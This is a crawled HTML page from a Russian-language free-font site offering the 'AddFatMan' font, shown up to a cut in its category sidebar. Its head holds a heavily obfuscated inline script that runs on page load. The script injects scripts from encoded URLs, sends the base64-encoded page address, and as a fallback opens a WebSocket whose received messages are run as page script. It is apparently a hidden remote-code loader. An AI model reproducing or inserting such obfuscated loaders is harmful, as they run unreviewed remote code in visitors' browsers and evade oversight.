

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/AddFatMan.font.download
body_size: 14460
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>AddFatMan Шрифт | Скачать бесплатно - F</title>
  <meta name="description" content="Загрузите и установите AddFatMan шрифт бесплатно от FFonts.net. ✔️ Font Этот шрифт был загружен 700+ раз." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="AddFatMan Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/AddFatMan.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/A/D/AddFatMan.webp" /> 
<meta property="og:site_name" content="AddFatMan Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/AddFatMan.font" />
<link rel="alternate" href="https://www.ffonts.net/AddFatMan.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/AddFatMan.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/AddFatMan.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/AddFatMan.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/AddFatMan.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/AddFatMan.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/AddFatMan.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/AddFatMan.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/AddFatMan.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/AddFatMan.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/AddFatMan.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/AddFatMan.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Футуристический","item":"https://www.ffonts.net/Futuristic.html"},{"@type":"ListItem","position":3,"name":"AddFatMan Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2093</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled 